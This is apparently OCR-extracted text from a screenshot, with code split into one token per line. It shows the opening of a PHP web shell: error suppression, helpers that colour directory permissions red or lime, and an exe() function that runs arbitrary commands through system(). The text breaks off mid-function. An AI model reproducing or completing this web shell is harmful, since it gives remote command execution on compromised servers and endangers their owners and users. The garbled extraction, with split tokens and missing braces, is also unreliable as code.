
error_reporting(E_ALL ^ (E_NOTICE | E_WARNIN
function
w
(
$dir
,
$perm
)
{

if
(!is_writable(
$dir
)) {

return
"<font color=red>"
.
$p
erm
.
"</font>"
;

	} 
else
 {

return
"<font color=lime
>"
.
$perm
.
"</font>"
;

	}

function
r
(
$dir
,
$perm
)
{

if
(!is_readable(
$dir
)) {

return
"<font color=red>"
.
$p
erm
.
"</font>"
;

	} 
else
 {

return
"<font color=lime
>"
.
$perm
.
"</font>"
;

	}

function
exe
(
$cmd
)
{

if
(function_exists(
'system'
)) { 		

		@ob_start(); 		

		@system(
$cmd
); 		

$buff
 = @ob_get_contents(); 		
